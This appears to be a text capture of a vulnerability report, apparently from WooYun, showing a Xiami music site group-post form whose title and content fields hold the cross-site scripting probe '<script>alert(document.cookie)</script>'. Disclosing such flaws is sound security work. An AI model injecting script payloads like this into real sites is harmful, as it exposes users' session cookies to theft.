 虾米 xiami
首页 | 专辑 | 小组 | 搜索
站内信 免费短信推荐虾米给好友
===发表新帖子===
标题：
蛋<script>alert(document.cookie)
内容：
蛋<script>alert
(document.cookie)
</script>
发 表
回上页
===快捷操作===
我管理的小组
我参与的小组
我所在小组话题
24小时热门话题
首页 | 我的虾米 | 好友 | 提意见 | 退出
www.wooyun.org